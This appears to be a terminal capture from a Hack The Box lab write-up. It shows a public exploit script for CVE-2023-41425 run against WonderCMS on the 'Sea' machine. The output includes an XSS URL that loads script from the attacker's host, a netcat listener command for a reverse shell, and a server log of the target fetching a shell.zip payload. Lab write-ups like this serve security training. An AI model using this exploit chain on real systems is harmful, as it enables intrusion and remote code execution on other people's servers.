 ┌──(kareem㉿Kali)-[~/sea/CVE-2023-41425-wonderCMS_RCE]
└─$ python CVE-2023-41425.py -rhost http://sea.htb/loginURL -lhost 10.10.14.18 -lport 4444 -sport 8000
[+] Set up a nc listener: nc -lnvp 4444
[+] Send the xss URL to the victim:
http://sea.htb/loginURL/index.php?page=loginURL?"></form><script+src="http://10.10.14.18:8000/xss.js"></script><form+action="
[+] Serving at http://10.10.14.18:8000
10.10.11.28 - - [17/Jun/2025 06:20:07] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [17/Jun/2025 06:20:18] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - - [17/Jun/2025 06:20:18] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - - [17/Jun/2025 06:20:18] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - - [17/Jun/2025 06:20:19] "GET /shell.zip HTTP/1.1" 200 -